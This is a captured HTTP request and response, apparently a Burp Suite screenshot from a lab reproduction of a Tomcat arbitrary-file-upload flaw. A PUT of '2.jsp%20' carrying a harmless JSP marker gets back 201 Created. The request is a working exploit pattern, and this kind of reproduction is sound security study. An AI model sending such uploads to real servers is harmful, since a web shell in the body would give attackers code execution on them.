 Pretty Raw \n Actions
1 PUT /2.jsp%20 HTTP/1.1
2 Host: 192.168.153.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=pjK35Fk8J2vr8iqQikO4le01Irvc0Pqip6OBVL8SgHQWEjpZwDCW9xZEswFqidsF
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 26
12
13 <%out.print("ROBOTERH");%>
? Search... 0
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 02 Mar 2022 06:34:52 GMT
4 Connection: close
5
6